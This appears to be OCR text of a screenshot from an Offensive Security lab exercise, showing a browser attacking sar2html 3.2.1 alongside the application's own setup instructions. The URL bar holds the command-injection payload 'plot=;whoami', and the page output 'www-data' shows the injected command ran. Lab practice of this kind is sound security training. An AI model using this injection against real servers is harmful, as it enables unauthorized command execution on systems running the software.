 2
EN
192.168.49.239
19:40
Offensive Security | Labs |
192.168.239.89/secret.txt
bash | GTFOBins
Sar2HTML 3.2.1 - Remote
192.168.239.35/sar2HTML/in
192.168.239.35/sar2HTML/index.php?plot=;whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.